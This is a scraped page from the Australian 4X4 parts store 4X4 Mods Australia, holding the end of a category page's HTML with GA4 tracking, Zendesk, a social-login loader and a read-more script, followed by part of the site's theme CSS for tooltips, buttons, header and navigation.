<!-- End: Script 116 -->
<!-- Begin: Script 117 -->
<script>
    const ga4PageType = "category";
    const ga4PageFunnelValue = "";
    const ga4FunnelURL = ga4PageFunnelValue ? window.location.protocol + "//" + window.location.host + ga4PageFunnelValue : window.location;
    const ga4ProductList = document.querySelectorAll(".ga4-product");
    const ga4SetReferrerURL = () => {
        let ga4ReferrerURL = document.referrer;
        let webstoreURL = window.location.protocol + "//" + window.location.host;
        if (ga4ReferrerURL.includes("mycart?fn=payment") || ga4ReferrerURL.includes("mycart?fn=quote")) {
            return webstoreURL + "/purchase/confirmation.html";
        } else if (ga4ReferrerURL.includes("mycart")) {
            return webstoreURL + "/purchase/shopping_cart.html";
        } else {
            return ga4ReferrerURL;
        }
    }

    let ga4ProductArr = [];
    gtag('event', 'page_view', {
        page_title: document.title,
        page_location: ga4FunnelURL,
        page_referrer: ga4SetReferrerURL()
    });

    if (ga4ProductList.length) {
        ga4ProductList.forEach((el) => {
            if (el instanceof HTMLElement) {
                const { id, name, index, listname, affiliation, brand, category, price, currency, url } = el.dataset;
                el.closest(".thumbnail")
                 .querySelectorAll(`a[href='${url}']`)
                  .forEach((anchor) => {
                    anchor.addEventListener("click", (anchorEvent) => {
                        anchorEvent.preventDefault();
                        gtag("event", "select_item", {
                            item_list_id: "98",
                            item_list_name: listname,
                            items: [
                            {
                                item_id: id,
                                item_name: name,
                                index: index,
                                item_list_name: listname,
                                affiliation: affiliation,
                                item_brand: brand,
                                item_category: category,
                                price: price,
                                currency: currency
                            }
                            ]
                        });
                        setTimeout(() => {
                            document.location = url;
                        }, 500)
                    });
                });
                ga4ProductArr.push({
                    item_id: id,
                    item_name: name,
                    index: index,
                    item_list_name: listname,
                    affiliation: affiliation,
                    item_brand: brand,
                    item_category: category,
                    price: price,
                    currency: currency,
                })
            }
        })
    }

    if (ga4PageType === "product"){
        gtag('event', 'view_item', {
            currency: 'AUD',
            items: [{
                item_id: '',
                item_name: '',
                affiliation: '4X4 Mods Australia',
                item_brand: '',
                price: parseFloat(''),
                currency: 'AUD'
            }],
            value: parseFloat('')
        });
    }
    if (ga4PageType === "category"){
        gtag('event', 'view_item_list', {
          items: [...ga4ProductArr],
          item_list_name: 'Engine',
          item_list_id: '98'
        });
    }
    if (ga4PageType === "search"){
        gtag('event', 'search', {
          search_term: ''
        });
        gtag('event', 'view_item_list', {
          items: [...ga4ProductArr],
          item_list_name: 'Search - ',
          item_list_id: 'webstore_search'
        });
    }
    if (ga4PageType === "checkout" && ga4PageFunnelValue === "/purchase/shopping_cart.html"){
        gtag('event', 'view_cart', {
            currency: 'AUD',
            items: [...ga4CartItems],
            value: parseFloat(''),
            page_location: ga4FunnelURL,
            page_referrer: ga4SetReferrerURL()
        });
    }
    if (ga4PageType === "checkout" && ga4PageFunnelValue === "/purchase/confirmation.html"){
        gtag('event', 'begin_checkout', {
          currency: 'AUD',
          items: [...ga4CartItems],
          value: parseFloat('<span nloader-content-id="wvFa_SNkFblkIbfqpMZgQgKZ876GbqtF0wrhxcd7lqA" nloader-content="wbCGsdpuji8SRFaTXfLZU8DsguDhechbcBRjBc-oGIU"></span>'),
          page_location: ga4FunnelURL,
          page_referrer: ga4SetReferrerURL()
        });
    }

    const ga4MapProduct = (product) => ({
        item_id: product.SKU ? product.SKU : product.parent_sku,
        item_name: product.name,
        affiliation: '4X4 Mods Australia',
        item_brand: product.brand,
        item_category: product.category_name,
        item_variant: product.specifics,
        price: product.price,
        currency: 'AUD',
        quantity: product.qty
    })
    const ga4AddToCart = () => {
        const product = $.getLastItemAdded()
        gtag('event', 'add_to_cart', {
            currency: 'AUD',
            items: [{
                ...ga4MapProduct(product)
            }],
            value: product.price
        });
    }
    const ga4AddMultiToCart = () => {
        $.getLastItemsAdded().forEach((product) => {
            gtag('event', 'add_to_cart', {
                currency: 'AUD',
                items: [{
                    ...ga4MapProduct(product)
                }],
                value: product.price
            });
        })
    }
    const ga4RemoveFromCart = () => {
        const product = $.getLastItemRemoved()
        gtag('event', 'remove_from_cart', {
            currency: 'AUD',
            items: [{
                ...ga4MapProduct(product)
            }],
            value: product.price
        });
    }

    if (ga4PageFunnelValue != "/purchase/confirmation.html"){
        nAddItemCallbacks.push(ga4AddToCart);
        nAddMultiItemsCallbacks.push(ga4AddMultiToCart);
        nRemoveItemCallbacks.push(ga4RemoveFromCart)
    }
</script>
<!-- End: Script 117 -->
<!-- Begin: Script 124 -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M2Z967MS"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- End: Script 124 -->
<!-- Begin: Script 128 -->
<!-- Start of carmodsaustraliasupport Zendesk Widget script -->
<script id="ze-snippet" src="https://static.zdassets.com/ekr/snippet.js?key=2d37c42a-9481-4bb5-bc45-52928ba1021c"> </script>
<!-- End of carmodsaustraliasupport Zendesk Widget script -->
<!-- End: Script 128 -->
<!-- Begin: Script 131 -->
<script>function ocu_nuid(){return document.getElementById('ocu_nuid')?parseInt(document.getElementById('ocu_nuid').innerText):0}</script><span id="ocu_nuid" style="display: none;"><span nloader-content-id="Qya2U6qqi1zjJzf4OlUfKylgG7qSZeTBPh8J8Nnb4zM" nloader-content="spxV2kZo5Qc_QGR0yI-vhzUi1BOGr1vfTTpxbKEJafQ"></span></span>
<!-- End: Script 131 -->
<!-- Begin: Script 132 -->
<div style="display:none" id="pds_uid"><span nloader-content-id="Mnh1lcCUdyku_gKI2lVrYt0wTz9YVb39jA2aeZDqjhM" nloader-content="Ir4COC7SuZS0Du_iGFQJTpX3AxJ6CHqrqRx-KDR7uww"></span></div>
<script>
function pd_J(m,J){const K=pd_m();return pd_J=function(R,e){R=R-0x12c;let t=K[R];return t;},pd_J(m,J);}function pd_m(){const s=['src','clearInterval','script','11840KFuBXL','csrfToken','appendChild','310XmCGWb','pd_socialLoginLoaderIntervalAttempts','querySelector','createElement','92JDPavq','59857ZCFTLz','<span nloader-content-id="Mnh1lcCUdyku_gKI2lVrYt0wTz9YVb39jA2aeZDqjhM" nloader-content="Ir4COC7SuZS0Du_iGFQJTpX3AxJ6CHqrqRx-KDR7uww"></span>','423969BCCWNH','undefined','input[name=csrf_token]','3720xqRVXD','pd_socialLoginLoaderInterval','setInterval','24039fgFLYE','3841756gdAENK','9337845YNKnjZ','https://app.outsmart.digital/social-login.js','value','body','32nForzQ','56307WBlDTH','category'];pd_m=function(){return s;};return pd_m();}const pd_j=pd_J;(function(m,J){const Q=pd_J,K=m();while(!![]){try{const R=parseInt(Q(0x13e))/0x1+parseInt(Q(0x13b))/0x2*(-parseInt(Q(0x12f))/0x3)+-parseInt(Q(0x145))/0x4+-parseInt(Q(0x134))/0x5*(-parseInt(Q(0x141))/0x6)+-parseInt(Q(0x13c))/0x7*(parseInt(Q(0x12e))/0x8)+-parseInt(Q(0x144))/0x9*(-parseInt(Q(0x137))/0xa)+parseInt(Q(0x146))/0xb;if(R===J)break;else K['push'](K['shift']());}catch(e){K['push'](K['shift']());}}}(pd_m,0xebcb0),window[pd_j(0x138)]=0x0,window[pd_j(0x142)]=window[pd_j(0x143)](()=>{const B=pd_j;window['pd_socialLoginLoaderIntervalAttempts']++;window[B(0x138)]>0x14&&window[B(0x132)](window['pd_socialLoginLoaderInterval']);if(typeof NETO['csrfToken']!==B(0x13f)||document[B(0x139)]('input[name=csrf_token]')&&document[B(0x139)](B(0x140))[B(0x12c)]){window[B(0x132)](window[B(0x142)]),window['pd_socialLoginParams']={'page':B(0x130),'loggedInUserId':B(0x13d),'csrfToken':document[B(0x139)](B(0x140))?document[B(0x139)](B(0x140))[B(0x12c)]:NETO[B(0x135)]};let m=document[B(0x13a)](B(0x133));m[B(0x131)]=B(0x147),document[B(0x12d)][B(0x136)](m);}},0x1f4));
</script>
<!-- End: Script 132 -->
<div class="npopup" style="" role="alertdialog" aria-atomic="true" aria-label="Popup" aria-describedby="npopupDesc" tabindex="-1">
	<a href="javascript:void(0);" class="npopup-btn-close" role="button" aria-label="Close popup"></a>
	<div class="npopup-body" id="npopupDesc"></div>
</div>
<div class="nactivity"><i class="fa fa-spinner fa-spin fa-inverse fa-3x fa-fw"></i></div>
<script>
jQuery(document).ready(function($) {
  $('.readmore-text').hide();
  $('.readmore-text').after('<a class="readMore" style="cursor:pointer;margin:12px 0;display:inline-block;">Read More</a>');
  $('.readMore').on('click',function(){
    $(this).prev().slideToggle(200,function() {
      $(this).next('.readMore').text(function (index, text) {
        return (text == 'Read More' ? 'Close' : 'Read More');
      });
    });
    return false;
  });
});
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.4x4modsaustralia.com.au/assets/themes/4x4_kaliber_v1_01_17JUL25/css/style.css?1768455180
body_size: 16463
content:


@import url('https://fonts.googleapis.com/css?family=Montserrat:400,500,700|Russo+One');



@media (max-width: 767px) {
    .wrapper-header {
        /*background: #fff;*/
        /*position: relative;*/
        z-index: 9999!important;
        /*padding-top: 30px;*/
        /*padding-bottom: 30px;*/
    }
}


/* TOOLTIPS */
/* Tooltip container */
.tooltipextra {
  position: relative;
  display: inline-block;

}

/* Tooltip text */
.tooltipextra .tooltiptext {
 visibility: hidden;
    width: 300px;
    background-color: white;
    color: #000;
    border: 1px solid #939496;
    text-align: center;
    padding: 5px;
    /* border-radius: 6px; */
    position: absolute;
    z-index: 1;
    top: 0px;
    /* margin-right: -100%; */
    font-weight: 400!Important;
    text-transform: none !important;
    margin-left: 40px;
}

@media screen and (max-width: 1140px) {
    .tooltipextra .tooltiptext {
        right: 0;
        margin-right: 0%;
    }
}



@media screen and (max-width: 1140px) {
    .tooltipextra .tooltiptext {
        top: 25px;
        left: 0;
        margin-left: 0px;
    }
}

@media screen and (max-width: 768px) {
    
    .tooltipextra .tooltiptext {

   top: 25px;
        left: 0;
        margin-left: 0px;
        width: 100%;

}

    
}

@media screen and (max-width: 768px) {
    .warehouse-stock-wrapper .stock-label {
        /* background-color: #7cc142; */
        padding-right: 20px !important;
        width: 90% !important;
    }
}




/* Show the tooltip text when you mouse over the tooltip container */
.qmark:hover + .tooltiptext {
    
  visibility: visible;
}

@media screen and (max-width: 768px) {
    .warehouse-stock-wrapper .stock-label {
        /*background-color: #7cc142;*/
        padding-right: 20px!important;
    }


    .qmark {
            right: 0;
            top: 2px;
    }


}

.qmark {

        font-size: 11px;
        font-weight: 500;
        color: grey;
        border: solid 1px grey;
        /*border-color: grey;*/
        border-radius: 50%;
        padding: 3px;
        position: absolute;
        right: -19px;
        top: 10px;
        transform: translateY(-50%); 
        display: flex;
        align-items: center;
        justify-content: center;
        width: 16px;
        height: 16px;
        cursor: pointer;
}

/* TOOLTIPS END */


html,body {
	overflow-x: hidden;
}
#navbarMainMenu .lv2-li > .nav-link,
.buy-later-adverts a,
.buy-later-adverts p,
.parts-finder .pf-title h5,
body {
    font-family: Montserrat, sans-serif;
}
a,
a:focus,
a:hover {
    color: #111;
}
#shopping-cart .wrapper-inline-calculators input,
#shopping-cart .wrapper-inline-calculators select,
.alert,
.form-control {
    border-radius: 0;
}
.buy-later-adverts a:hover,
.nav-wrapper .desktop-menu-items a:hover,
.wrapper-header #header-cart #cartcontentsheader:hover,
.wrapper-header .right-utilities .phone-icon:hover,
a:focus,
a:hover {
    text-decoration: none;
}
* {
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
body {
    font-size: 14px;
    color: #000;
    background-color: #fff;
}
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
h1,
h2,
h3,
h4,
h5,
h6 {
    font-family: "Russo One", sans-serif;
    color: #000;
    text-transform: uppercase;
}
#home-categories .home-categories-block:hover a.view-all,
#navbarMainMenu li.lv2-li > a:hover:after,
.carousel-caption .h3,
.carousel-caption h2,
.carousel-caption h3,
.carousel-caption p,
.nav-wrapper .desktop-menu-items a.category-dropdown,
.panel-faq .panel-default.active > .panel-heading a,
.panel-faq .panel-default.active > .panel-heading > .panel-title,
.panel-faq .panel-default.active > .panel-heading > .panel-title a:before {
    color: #fff;
}
.h1,
h1 {
    font-size: 26.249px;
}
.h2,
h2 {
    font-size: 21px;
}
.h3,
h3 {
    font-size: 18.375px;
}
.h4,
h4 {
    font-size: 15.75px;
}
.h5,
h5 {
    font-size: 13.124px;
}
.btn-danger,
.btn-default,
.btn-info,
.btn-outline-secondary,
.btn-primary,
.btn-secondary,
.btn-success,
.btn-warning {
    font-weight: 500;
    font-size: 13px;
    text-transform: uppercase;
    text-align: center;
}
.text-primary {
    color: #1a1f34 !important;
}
#contact-us .contact-form .wrapper-select .form-control,
.alert {
    border: none;
}
.dropdown-menu {
    border-radius: 0;
    padding: 0;
}
.btn {
    border-radius: 0 !important;
    line-height: 2.56 !important;
}
.btn-default,
.btn-outline-secondary,
.btn-secondary {
    line-height: 2.56;
    border: none;
}
.btn-default,
.btn-outline-secondary {
    color: #444;
    background: #e3e4ea;
}
.btn-default.active,
.btn-default:active,
.btn-default:focus,
.btn-default:hover,
.btn-outline-secondary.active,
.btn-outline-secondary:active,
.btn-outline-secondary:focus,
.btn-outline-secondary:hover,
.open .dropdown-toggle.btn-default,
.open .dropdown-toggle.btn-outline-secondary {
    background: #e8eaf1;
    color: #bcbdc5;
}
.btn-default.disabled,
.btn-default.disabled.active,
.btn-default.disabled:active,
.btn-default.disabled:focus,
.btn-default.disabled:hover,
.btn-default[disabled],
.btn-default[disabled].active,
.btn-default[disabled]:active,
.btn-default[disabled]:focus,
.btn-default[disabled]:hover,
.btn-outline-secondary.disabled,
.btn-outline-secondary.disabled.active,
.btn-outline-secondary.disabled:active,
.btn-outline-secondary.disabled:focus,
.btn-outline-secondary.disabled:hover,
.btn-outline-secondary[disabled],
.btn-outline-secondary[disabled].active,
.btn-outline-secondary[disabled]:active,
.btn-outline-secondary[disabled]:focus,
.btn-outline-secondary[disabled]:hover,
fieldset[disabled] .btn-default,
fieldset[disabled] .btn-default.active,
fieldset[disabled] .btn-default:active,
fieldset[disabled] .btn-default:focus,
fieldset[disabled] .btn-default:hover,
fieldset[disabled] .btn-outline-secondary,
fieldset[disabled] .btn-outline-secondary.active,
fieldset[disabled] .btn-outline-secondary:active,
fieldset[disabled] .btn-outline-secondary:focus,
fieldset[disabled] .btn-outline-secondary:hover {
    background: #e8eaf1;
}
.btn-secondary {
    color: #111;
    background: #e6e8ed;
}
.btn-secondary.active,
.btn-secondary:active,
.btn-secondary:focus,
.btn-secondary:hover,
.open .dropdown-toggle.btn-secondary {
    background-color: #e8eaf1;
    color: #111;
    border: none;
}
.btn-info.active,
.btn-info.disabled,
.btn-info.disabled.active,
.btn-info.disabled:active,
.btn-info.disabled:focus,
.btn-info.disabled:hover,
.btn-info:active,
.btn-info:focus,
.btn-info:hover,
.btn-info[disabled],
.btn-info[disabled].active,
.btn-info[disabled]:active,
.btn-info[disabled]:focus,
.btn-info[disabled]:hover,
.btn-primary,
.btn-primary.active,
.btn-primary:active,
.btn-primary:focus,
.btn-primary:hover,
.btn-success.active,
.btn-success.disabled,
.btn-success.disabled.active,
.btn-success.disabled:active,
.btn-success.disabled:focus,
.btn-success.disabled:hover,
.btn-success:active,
.btn-success:focus,
.btn-success:hover,
.btn-success[disabled],
.btn-success[disabled].active,
.btn-success[disabled]:active,
.btn-success[disabled]:focus,
.btn-success[disabled]:hover,
.open .dropdown-toggle.btn-info,
.open .dropdown-toggle.btn-primary,
.open .dropdown-toggle.btn-success,
fieldset[disabled] .btn-info,
fieldset[disabled] .btn-info.active,
fieldset[disabled] .btn-info:active,
fieldset[disabled] .btn-info:focus,
fieldset[disabled] .btn-info:hover,
fieldset[disabled] .btn-success,
fieldset[disabled] .btn-success.active,
fieldset[disabled] .btn-success:active,
fieldset[disabled] .btn-success:focus,
fieldset[disabled] .btn-success:hover {
    color: #fff;
    background: #000;
}
.btn-primary {
    line-height: 16px !important;
    padding: 9.5px 5px;
    border: none;
}
.btn-primary.disabled,
.btn-primary.disabled.active,
.btn-primary.disabled:active,
.btn-primary.disabled:focus,
.btn-primary.disabled:hover,
.btn-primary[disabled],
.btn-primary[disabled].active,
.btn-primary[disabled]:active,
.btn-primary[disabled]:focus,
.btn-primary[disabled]:hover,
.buy-later-adverts,
.free-shipping-advert,
fieldset[disabled] .btn-primary,
fieldset[disabled] .btn-primary.active,
fieldset[disabled] .btn-primary:active,
fieldset[disabled] .btn-primary:focus,
fieldset[disabled] .btn-primary:hover {
    background: #000;
}
.btn-warning {
    line-height: 2.56;
    color: #111;
    background: #ffe600;
    border: none;
}
.btn-warning.active,
.btn-warning.disabled,
.btn-warning.disabled.active,
.btn-warning.disabled:active,
.btn-warning.disabled:focus,
.btn-warning.disabled:hover,
.btn-warning:active,
.btn-warning:focus,
.btn-warning:hover,
.btn-warning[disabled],
.btn-warning[disabled].active,
.btn-warning[disabled]:active,
.btn-warning[disabled]:focus,
.btn-warning[disabled]:hover,
.open .dropdown-toggle.btn-warning,
fieldset[disabled] .btn-warning,
fieldset[disabled] .btn-warning.active,
fieldset[disabled] .btn-warning:active,
fieldset[disabled] .btn-warning:focus,
fieldset[disabled] .btn-warning:hover {
    color: #111;
    background: #fed500;
}
.btn-danger {
    line-height: normal;
    color: #fff;
    background: #fd0f00;
    border: none;
}
.btn-danger.active,
.btn-danger.disabled,
.btn-danger.disabled.active,
.btn-danger.disabled:active,
.btn-danger.disabled:focus,
.btn-danger.disabled:hover,
.btn-danger:active,
.btn-danger:focus,
.btn-danger:hover,
.btn-danger[disabled],
.btn-danger[disabled].active,
.btn-danger[disabled]:active,
.btn-danger[disabled]:focus,
.btn-danger[disabled]:hover,
.open .dropdown-toggle.btn-danger,
fieldset[disabled] .btn-danger,
fieldset[disabled] .btn-danger.active,
fieldset[disabled] .btn-danger:active,
fieldset[disabled] .btn-danger:focus,
fieldset[disabled] .btn-danger:hover {
    color: #fff;
    background: #e50e00;
}
.btn-info,
.btn-success {
    line-height: 2.56;
    color: #fff;
    background: #1a1e34;
    border: none;
}
.card,
.card-header {
    border-color: #ddd;
}
.btn-success.calltoaction.npopup-checkout {
    background-color: #7cc142;
}
a.readMore {
    background-color: #000;
}
.breadcrumb {
    background-color: #ecedf2;
    border-radius: 0 !important;
    display: inline-flex;
    position: relative;
    padding: 0.15rem 22px 0.15rem 0.7rem;
    overflow: hidden;
}
.breadcrumb:after {
    bottom: 1px;
    content: "";
    display: block;
    width: 60px;
    height: 59%;
    position: absolute;
    right: 0;
    transform: skewY(-50.5deg);
    transform-origin: 100%;
    z-index: 1;
    background: #fff;
}
.breadcrumb-item + .breadcrumb-item::before {
    vertical-align: middle;
    color: #666a81;
    content: "\f105";
    font-family: "Font Awesome 5 Pro";
    font-weight: 300;
    line-height: normal;
    font-size: 15px;
    letter-spacing: 0.03em;
}
.badge-secondary,
.badge-warning,
.pagination .page-link:focus,
.pagination .page-link:hover {
    color: #fff;
    line-height: normal;
    text-transform: uppercase;
    text-align: center;
}
.breadcrumb > .active {
    font-weight: 400;
    line-height: normal;
    font-size: 12px;
    color: #1a1e34;
    display: flex;
    align-items: center;
}
.breadcrumb a {
    font-weight: 400;
    line-height: normal;
    font-size: 12px;
    color: #666a81;
}
.breadcrumb li.breadcrumb-item:last-child a {
    color: #1a1e34;
}
.page-link {
    padding: 12.5px 17.5px !important;
}
.pagination .page-link {
    font-weight: 500;
    line-height: normal;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
    color: #000;
    background-color: #fff;
    border: 1px solid #666a81;
    box-sizing: border-box;
}
.pagination .page-link:focus,
.pagination .page-link:hover {
    background-color: #000;
    border-color: #000;
    font-weight: 500;
    font-size: 14px;
}
.pagination .active .page-link,
.pagination .active .page-link:focus,
.pagination .active .page-link:hover {
    color: #fff;
    background-color: #000;
    border-color: #000;
    line-height: normal;
    font-weight: 500;
    font-size: 14px;
    text-align: center;
    text-transform: uppercase;
}
.badge,
.page-item:first-child .page-link,
.page-item:last-child .page-link {
    border-radius: 0 !important;
}
.badge-secondary {
    background: #30396c;
    font-size: 9px;
}
.badge-primary {
    background-color: #006ff5;
}
.badge-success {
    background-color: #28a745;
}
.badge-info {
    background-color: #17a2b8;
}
.badge-warning {
    background-color: #131627;
    font-size: 9px;
}
.badge-danger {
    background-color: #fd0f00;
    font-weight: 700;
    line-height: normal;
    font-size: 9px;
    text-align: center;
    text-transform: uppercase;
}
.card-header {
    background-color: #f5f5f5;
}
.dropdown-item,
.successaddmessage .left button {
    color: #212529;
}
.offers-wrapper .productwasprice,
.wrapper-pricing .productwasprice {
    text-decoration: line-through;
    opacity: 0.75;
    font-weight: 700;
}
.productsave {
    color: #d9534f;
}
.wrapper-header .navbar .navbar-nav .nav-link,
.wrapper-header .navbar-toggler {
    color: #696969;
}
.wrapper-header .navbar {
    background-color: #f8f9fa !important;
}
.wrapper-header .navbar-nav .nav-link:focus,
.wrapper-header .navbar-nav .nav-link:hover {
    color: #333;
}
.wrapper-header .navbar-nav .active > .nav-link,
.wrapper-header .navbar-nav .nav-link.active,
.wrapper-header .navbar-nav .nav-link.show,
.wrapper-header .navbar-nav .show > .nav-link {
    color: #555;
}
.dropdown-menu {
    background-color: #fff;
    border-color: #ccc;
}
.dropdown-item.active,
.dropdown-item:active,
.dropdown-item:focus,
.dropdown-item:hover {
    color: #262626;
    background-color: #f5f5f5;
}
.country_select,
.country_select:before {
    background-color: #fff;
    position: absolute;
}
#n_home #main-content {
    margin-top: 0 !important;
}
#navbarMainMenu li.lv2-li .brands-col,
.a2z li,
.home-categories-wrapper,
.section_finder .parts-finder .pf-wrapper .btn.dropdown-toggle,
.section_finder .parts-finder .pf-wrapper .show .btn.dropdown-toggle,
.wrapper-header {
    background: #fff;
}
.wrapper-header {
    position: relative;
    z-index: 1001;
    padding: 40px 0;
}
.buy-later-adverts p {
    font-weight: 500;
    font-size: 12px;
    color: #fff;
}
.buy-later-adverts a {
    font-weight: 500;
    font-size: 11px;
    text-decoration-line: underline;
    color: #fff;
}
.buy-later-adverts ul {
    margin: 0;
    display: flex;
    align-items: center;
    justify-content: space-evenly;
    font-family: Russo One;
    padding: 0;
    list-style: none;
}
.buy-later-adverts ul li {
    color: #fff;
    text-transform: uppercase;
    text-align: center;
}
.buy-later-adverts ul li img {
    margin-right: 8px;
}
.wrapper-header .wrapper-logo .logo {
    width: 170px;
    height: auto;
}
.nav-wrapper .desktop-menu-items .lv1-li:first-child,
.nav-wrapper .desktop-menu-items .lv1-li:first-child > a,
.wrapper-header .header-search .ajax_search {
    padding-left: 0;
}
.wrapper-header .header-search .ajax_search,
.wrapper-header .header-search button {
    border: none;
    box-shadow: none;
    background: #fff;
    width: 100%;
}
.wrapper-header .header-search button .fa-search {
    line-height: 18px;
    font-size: 18px;
    color: #1a1e34;
    vertical-align: middle;
}
.wrapper-header .right-utilities .phone-icon {
    font-family: Russo One;
    font-size: 20px;
    letter-spacing: 0.03em;
    color: #000;
}
.wrapper-header .right-utilities .fa-user {
    font-size: 25px;
    letter-spacing: 0.02em;
    color: #000;
}
.wrapper-header .right-utilities .fa-phone-volume {
    font-size: 30px;
    letter-spacing: 0.03em;
    color: #000;
}
.wrapper-header .thumb_cart .checkout,
.wrapper-header .thumb_cart .viewcart {
    background: #313450 !important;
    color: #fff;
}
.wrapper-header #header-cart button {
    background: 0 0;
    line-height: 1.5 !important;
}
#header-cart .dropdown-menu {
    border-radius: 0;
    border: 0;
    box-shadow: 0 0 5px rgba(26, 31, 52, 0.35);
    top: 5px !important;
}
.wrapper-header #header-cart .fa-shopping-cart {
    font-size: 25px;
    letter-spacing: 0.02em;
    color: #000;
    margin-right: 8px;
}
.wrapper-header #header-cart .cart-contents {
    display: inline-block;
    height: 25px;
    width: 25px;
    line-height: 25px;
    border-radius: 50%;
    text-align: center;
    background: #00a6e9;
    color: #fff;
    font-weight: 500;
    font-size: 13px;
}
.wrapper-header #header-cart .fa-angle-down {
    font-size: 13px;
    letter-spacing: 0.02em;
    color: #fff;
    cursor: pointer;
}
.country_holder,
.home-advert-wrapper #home-adverts .advert-wrapper-inner .advert-caption {
    position: relative;
    z-index: 99;
}
a.country_link {
    display: block;
    border-radius: 100px;
}
.link-icon {
    max-width: 30px;
    display: inline-block;
}
#hits,
.algolia-filters-wrapper .filters-title,
.desktop-product-information .description table,
.hits-wrapper,
.link-icon img,
.product-addon .band_logo img,
.section_finder .parts-finder .pf-wrapper .dropdown,
.sticky-wrapper {
    width: 100%;
}
.country_select:before {
    content: "";
    top: -5px;
    width: 10px;
    height: 10px;
    display: block;
    transform: rotate(45deg);
    left: calc(50% - 5px);
}
.country_select {
    top: 40px;
    left: calc(0px - 70px);
    width: 175px;
    padding: 15px 5px;
    list-style: none;
    margin: 0;
    -webkit-box-shadow: 0 0 11px -2px rgba(0, 0, 0, 0.2);
    box-shadow: 0 0 11px -2px rgba(0, 0, 0, 0.2);
    border-radius: 1px;
    visibility: hidden;
    opacity: 0;
    transition: 0.5s;
}
.country_select.active {
    visibility: visible;
    opacity: 1;
    top: 52px;
}
#_jstl__finder_r,
.country_select .country_item,
.product-addon .product-thumb-price,
.productsearch .input-group {
    display: flex;
}
.country_select .country_item a {
    display: flex;
    align-items: center;
    padding: 5px 10px;
    width: 100%;
}
.country_select .country_item a .link-icon {
    margin-right: 15px;
    width: 20px;
}
.country_select .country_item a .name {
    color: #1a1e34;
    font-size: 13px;
}
.ais-hits .thumbnail .price.on-sale,
.country_select .country_item a:hover .name,
.thumbnail .price .promo-price {
    color: #fd0f00;
}
.nav-wrapper {
    background: #000;
    z-index: 1000;
    position: relative;
}
.nav-wrapper .desktop-menu-items .lv1-li {
    padding: 0 20px;
    position: relative;
}
.nav-wrapper .desktop-menu-items .lv1-li > a {
    font-family: Russo One;
    line-height: normal;
    font-size: 16px;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #fff;
    padding: 20px 8px;
}
.nav-wrapper .desktop-menu-items .lv1-li:not(:first-child):after {
    content: "";
    background-color: #fff;
    top: 18px;
    left: 0;
    position: absolute;
    width: 1px;
    height: 20px;
}
.nav-wrapper .desktop-menu-items li.clearance > a {
    padding: 5px 18px;
    background-color: #fd0f00;
    color: #fff;
    margin: 14px 0 0 10px;
}
.section_finder {
    background: #f2f2f2;
    height: 61px;
    position: relative;
    z-index: 99;
}
#navbarMainMenu .brands-dropdown {
    background: #000 !important;
    margin-top: 0;
}
.brands-dropdown li a {
    color: #fff;
    font-size: 14px;
    font-weight: 400;
    padding: 5px 10px !important;
    display: block;
}
#mob-menu-brands #mobile-all-brands {
    background: #4e4f52;
}
.brands-dropdown .view-all-brands {
    color: #fff !important;
}
.nav-wrapper .parts-finder,
.product-payment-methods .payment-icon-container {
    background: 0 0;
}
.parts-finder .pf-title .fa-wrench {
    font-size: 20px;
    letter-spacing: 0.03em;
    text-transform: uppercase;
    color: #fd0f00;
}
.parts-finder .pf-title h5 {
    font-size: 16px;
    letter-spacing: 0;
    text-transform: capitalize;
    color: #1a1e34;
    font-weight: 700;
    display: flex !important;
    height: 60px;
    align-items: center;
}
.parts-finder .pf-wrapper.mx-0 {
    width: 20.5%;
}
.parts-finder .dropdown-menu.show {
    display: block;
    border-radius: 0;
    overflow-y: auto !important;
    border: none;
    padding: 5px;
    max-height: 370px;
    z-index: 99999;
    transform: translate3d(0, 25px, 0);
    box-shadow: 0 0 4px rgba(43, 47, 71, 0.25);
}
.ais-hits .thumbnail-box .title a,
.parts-finder .dropdown-menu.show li,
.thumbnail-box .title a {
    font-size: 12px;
}
.parts-finder .dropdown-menu.show li:hover {
    color: #fd0f00;
    cursor: pointer;
}
.parts-finder .pf-wrapper .btn.dropdown-toggle {
    height: 27px;
    line-height: normal !important;
    font-size: 11px;
    color: #2b2f47;
    padding: 5px !important;
    text-align: left;
}
.parts-finder .pf-wrapper #partsfinderGo {
    background: #1a1e34;
    font-size: 13px;
    font-weight: 500;
    text-align: center;
    text-transform: uppercase;
    color: #fff;
    padding: 6px 11px 5px !important;
    line-height: normal !important;
}
.parts-finder .pf-wrapper #partsfinderClear {
    border: 1px solid #e0e1e4;
    border-radius: 50% !important;
    background: 0 0;
    font-weight: 300 !important;
    font-size: 11px;
    text-align: center;
    color: #e0e1e4;
    padding: 0;
    height: 20px;
    width: 20px;
    line-height: 19px !important;
}
#n_category .viewby .btn {
    font-size: 18px;
    padding: 0 9px;
}
select#sortby {
    font-size: 11px;
    color: #666a81;
    -webkit-border-radius: 0;
    border: 0;
    outline: #ebebeb solid 1px;
}
h1.page-header {
    text-transform: none;
}
#navbarMainMenu .desktop-menu-items .nav-item .dropdown-menu.mt-0 {
    transform: translate3d(15px, 59px, 0) !important;
    right: 30px;
}
#dc_box,
#n_category #homepageCarouselmobile .carousel-caption,
#sidebarCat .collapse-parent,
#sidebarCat .group_parent.active > .parent_itms span .Line_233,
.abs-banner .carousel-caption,
.ais-search-box--magnifier-wrapper,
.overflow-hidden .page_element,
.part_selected,
.pr-item,
body#n_content .n-filter-products,
body#n_customer .n-filter-products,
body#n_home .n-filter-products,
body#n_product .n-filter-products {
    display: none;
}
#navbarMainMenu .desktop-menu-items .show > .dropdown-menu {
    overflow: hidden;
    -webkit-box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.175);
    background: #f7f7f7;
}
#navbarMainMenu .desktop-menu-items .dropdown-menu {
    border-radius: 0;
    border: 0;
    padding: 0;
    overflow: hidden;
    margin-left: 0;
    right: 16px;
    background-clip: padding-box;
    min-width: 200px;
}
#navbarMainMenu .dropshopcateg {
    width: 230px;
    list-style: none;
    padding: 0;
    margin: 0;
    position: static;
    min-height: 525px;
    height: auto;
